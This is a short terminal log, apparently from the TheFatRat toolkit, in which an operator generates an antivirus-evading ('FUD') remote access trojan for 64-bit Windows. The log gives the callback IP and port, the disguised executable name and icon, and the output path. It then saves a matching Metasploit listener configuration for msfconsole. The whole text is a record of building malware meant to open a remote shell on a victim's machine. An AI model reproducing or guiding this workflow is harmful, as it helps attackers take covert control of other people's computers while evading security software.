 [ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Builing your powerstage rat for windows with the following values
Target : Windows 64 Bit
Your IP/Host : 192.168.6.128
Your Port : 4567
Rat Filename : ps1.exe
Icon filename : TheFatRat.ico
[✓] Your FUD Rat file was created succefully
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] You can find your file in :
/root/Fatrat_Generated/ps1.exe.exe
Do you want to create a listener for this configuration
to use in msfconsole in future ?
Choose y/n : y
Write the name for this config . (ex : pstager)
Filename : listen
Configuration file saved to /root/Tools/antiav/TheFatRat/config/listeners/listen.rc
Press [ENTER] key to return to FUDWIN menu